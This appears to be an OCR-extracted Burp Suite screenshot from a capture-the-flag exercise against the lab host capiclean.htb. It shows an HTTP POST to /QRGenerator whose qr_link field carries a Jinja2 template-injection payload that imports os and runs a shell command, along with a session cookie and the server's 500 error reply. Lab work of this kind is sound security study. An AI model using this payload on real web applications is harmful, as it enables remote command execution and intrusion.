 Request
Pretty Raw Hex \n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://capiclean.htb
10 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZhqS_A
.mjstL63tnMhXBt6DEeLXtyij9Nc
11 Connection: close
12 Referer: http://capiclean.htb/QRGenerator
13 Upgrade-Insecure-Requests: 1
14
15 invoice_id=&form_type=scannable_invoice&qr_link=
{{self.__init__.__globals__.__builtins__.__import__('os').popen('
id').read()}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Sat, 13 Apr 2024 14:19:27 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Vary: Cookie
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>
500 Internal Server Error
</title>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error and was unable to
complete your request. Either the server is overloaded or
there is an error in the application.
</p>
14